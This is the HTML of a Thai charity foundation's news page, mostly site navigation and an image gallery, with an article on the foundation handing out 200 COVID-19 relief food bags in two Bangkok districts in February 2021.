		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/22012026/619298152.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4463:6-6&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบรถจักรยาน พร้อมอุปกรณ์กีฬา และค่าพาหนะให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/ChineseNewYear/2025/21012026/619502607.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4464:2568-14&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				พิธีเผาใบจองสวด ชัยมงคลคาถา "พะเก่ง" ในเทศกาลตรุษจีน ปี พ.ศ. 2568 (ปีนักษัตรมะเส็ง)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภัยผู้ใช้ถนน  21 มกราคม 2569 (วันหมอกระต่าย) 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/21012026/617612884.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4461:6-5&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดปัตตานี 			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Other/2021/02/04022021/04022021_014.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1430:19-4&amp;catid=36:serve-news&amp;Itemid=112" itemprop="url" title="มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ แจกถุงยังชีพ &quot;ส่งต่อน้ำใจไทย สู้ภัยโควิด-19&quot; ในพื้นที่เขตบางแค และ​เขตราชเทวี กรุงเทพฯ ">
				มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ แจกถุงยังชีพ &quot;ส่งต่อน้ำใจไทย สู้ภัยโควิด-19&quot; ในพื้นที่เขตบางแค และ​เขตราชเทวี กรุงเทพฯ </a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์ผู้ยากไร้</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-02-04T20:47:12+07:00" itemprop="datePublished">
					04 กุมภาพันธ์ 2564          <meta  itemprop="datePublished" content="2021-02-04T20:47:12+07:00" />
          <meta  itemprop="dateModified" content="2021-02-04T20:47:12+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1430:19-4&amp;catid=36&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=1a6505eb11e1a220b1e5659d03a848cdc72f597d" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">      วันที่ 4 กุมภาพันธ์ 2564 เวลา 10.00 น. มูลนิธิป่อเต็กตึ๊ง โดยเจ้าหน้าที่แผนกสังคมสงเคราะห์ นำนักศึกษาฝึกงาน มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ พร้อมด้วยเจ้าหน้าที่แผนกอาสาสมัคร ลงพื้นที่แจกถุงยังชีพ จำนวน 200 ชุด (ใน 1 ชุด ประกอบไปด้วย ข้าวสาร บะหมี่สำเร็จรูป ปลากระป๋อง น้ำปลา น้ำมันพืช น้ำพริกพร้อมทานบรรจุลงในถุงผ้ามูลนิธิฯ) ให้แก่ผู้ได้รับผลกระทบจากสถานการณ์การแพร่ระบาดของโรคโควิด-19 ในพื้นที่บริเวณสำนักงานเขตบางแค ซอยกาญจนาภิเษก 10 แขวงบางแค เขตบางแค กรุงเทพฯ และ บริเวณลานกีฬาพัฒน์2​ ชุมชน​เขตราชเทวี กรุงเทพฯ</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">      จากสถานการณ์การแพร่ระบาดของโรคโควิด-19 ละลอกใหม่นี้ เป็นเหตุให้ประชาชนได้รับผลกระทบในด้านของการประกอบอาชีพ รวมถึงการดำรงชีวิตต่างๆ มูลนิธิฯ เล็งเห็นถึงความยากลำบากในช่วงเวลานี้ จึงลงพื้นที่แจกถุงดังชีพเพื่อเป็นการบรรเทาทุกข์ให้แก่ประชาชนที่ได้รับผลกระทบในเบื้องต้น</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">      ซึ่งการลงพื้นที่ดังกล่าว ได้ปฏิบัติตามหลักการป้องกันการแพร่ระบาดของโรคโควิด-19 อย่างเคร่งครัด โดยได้รับความร่วมมือจาก อาสาสมัคร จุดสน.ปทุมวัน และจุดสน.เพชรเกษม ให้การสนับสนุนกำลังคนในการตรวจวัดอุณภูมิ จัดแถวเว้นระยะห่าง และช่วยแจกจ่ายฯ</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Other/2021/02/04022021/04022021_001.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIded15c16be8" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_001.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_001.jpg" title="Click to enlarge image 04022021_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_002.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_002.jpg" title="Click to enlarge image 04022021_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_003.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_003.jpg" title="Click to enlarge image 04022021_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_004.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_004.jpg" title="Click to enlarge image 04022021_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_005.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_005.jpg" title="Click to enlarge image 04022021_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_006.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_006.jpg" title="Click to enlarge image 04022021_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_007.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_007.jpg" title="Click to enlarge image 04022021_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_008.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_008.jpg" title="Click to enlarge image 04022021_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_009.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_009.jpg" title="Click to enlarge image 04022021_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_010.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_010.jpg" title="Click to enlarge image 04022021_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_011.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_011.jpg" title="Click to enlarge image 04022021_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_012.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_012.jpg" title="Click to enlarge image 04022021_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_013.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_013.jpg" title="Click to enlarge image 04022021_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_014.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_014.jpg" title="Click to enlarge image 04022021_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_015.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_015.jpg" title="Click to enlarge image 04022021_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_016.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_016.jpg" title="Click to enlarge image 04022021_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_017.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_017.jpg" title="Click to enlarge image 04022021_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_018.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_018.jpg" title="Click to enlarge image 04022021_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_019.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_019.jpg" title="Click to enlarge image 04022021_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_020.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_020.jpg" title="Click to enlarge image 04022021_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_021.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_021.jpg" title="Click to enlarge image 04022021_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_022.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_022.jpg" title="Click to enlarge image 04022021_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_023.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_023.jpg" title="Click to enlarge image 04022021_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_024.jpg" target="_blank" data-fancybox="galleryed15c16be8">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 04022021_024.jpg" title="Click to enlarge image 04022021_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2021/02/04022021/04022021_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 04022021_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_ed15c16be8_04022021_025.jpg" target="_blank" data-fancybox="galleryed15c16be8">
